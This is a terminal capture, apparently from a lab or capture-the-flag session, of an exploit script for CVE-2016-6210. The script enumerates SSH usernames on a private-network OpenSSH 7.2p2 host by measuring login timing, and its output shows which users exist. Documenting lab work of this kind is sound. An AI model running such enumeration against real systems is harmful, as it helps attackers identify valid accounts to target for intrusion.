 ┌──(kali㉿kali)-[~/work]
└─$ python3 40136.py -U users.txt $ip
User name enumeration against SSH daemons affected by CVE-2016-6210
Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari
[*] Testing SSHD at: 192.168.56.148:22, Banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4
[*] Getting baseline timing for authenticating non-existing users............
[*] Baseline mean for host 192.168.56.148 is 0.008901635600000013 seconds.
[*] Baseline variation for host 192.168.56.148 is 0.000721030071951949 seconds.
[*] Defining timing of x < 0.01106472581585586 as non-existing user.
[*] Testing your users...
[-] harry - timing: 0.010600518000000059
[-] john - timing: 0.008212103999999942
[-] elly - timing: 0.008854479000000026
[-] kathy - timing: 0.008442024000000048
[-] fred - timing: 0.008468423000000058
[+] scott - timing: 0.011235788000000024
[-] tim - timing: 0.008504447999999942
[+] zoe - timing: 0.056668825000000034